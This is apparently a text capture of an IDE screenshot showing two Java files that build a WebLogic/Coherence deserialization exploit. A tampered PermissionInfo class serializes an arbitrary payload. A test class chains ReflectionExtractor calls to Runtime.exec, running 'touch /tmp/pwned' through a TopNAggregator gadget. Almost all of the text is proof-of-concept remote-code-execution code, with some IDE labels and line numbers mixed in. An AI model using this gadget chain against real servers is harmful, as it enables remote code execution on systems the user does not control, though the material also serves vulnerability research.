 Project
PermissionInfo.java
21 1 2
83 if (in.readBoolean()) {
84 Set setPrincipals = new HashSet();
85 Set setCredentials = new HashSet();
86 readCollection(in, setPrincipals, (ClassLoader)null);
87 readCollection(in, setCredentials, (ClassLoader)null);
88 this.m_subject = new Subject( readOnly: true, setPrincipals, setCredentials, NullImple
89 }
90
91 }
92
no usages
93 static final long serialVersionUID = -4362105315352879922L;
94
2 usages
95 public Object mypayload;
96
1 usage
97 public void setMyPayload(Object apayload) { this.mypayload = apayload; }
100
101 @ public void writeExternal(ObjectOutput out) throws IOException {
102 out.writeUTF( s: "");
103 out.writeObject(null);
104 out.writeBoolean( v: true);
105 writeCollection(out, new HashSet<>(Arrays.asList(mypayload)));
106
107 // out.writeUTF(this.getServiceName());
108 // out.writeObject(this.getSignedPermission());
109 // Subject subject = this.getSubject();
110 // if (subject == null) {
111 // out.writeBoolean(false);
112 // } else {
113 // out.writeBoolean(true);
114 // writeCollection(out, subject.getPrincipals());
115 // writeCollection(out, subject.getPublicCredentials());
116 // }
117 }
118 }
119
Bookmarks
Structure
TestWeblogic.java
63 9
184 );
185
186 // ValueExtractor[] mvelExtractors = {fakeMvelExtractor};
187 // MultiExtractor multiExtractor = new MultiExtractor(mvelExtractors);
188
189 ValueExtractor[] valueExtractors = {
190 new ReflectionExtractor(
191 sMethod: "getMethod",
192 new Object[] {
193 "getRuntime",
194 new Class[0]
195 }
196 ),
197 new ReflectionExtractor(
198 sMethod: "invoke",
199 new Object[] {
200 null,
201 new Object[0]
202 }
203 ),
204 new ReflectionExtractor(
205 sMethod: "exec",
206 new Object[] {
207 new String[] {"touch", "/tmp/pwned"}
208 }
209 )
210 };
211 ChainedExtractor chainedExtractor = new ChainedExtractor(valueExtractors);
212
213 ValueExtractor[] chainedExtractors = {fakeMvelExtractor};
214 MultiExtractor multiExtractor = new MultiExtractor(chainedExtractors);
215
216 SortedBag sortedBag = new TopNAggregator.PartialResult(multiExtractor, cMaxSize: 2);
217 sortedBag.add(1);
218
219 PermissionInfo permissionInfo = new PermissionInfo();
220 permissionInfo.setMyPayload(sortedBag);
221
222 // mvelExtractors[0] = mvelExtractor;
223 chainedExtractors[0] = chainedExtractor;
224
225 return permissionInfo;
226 }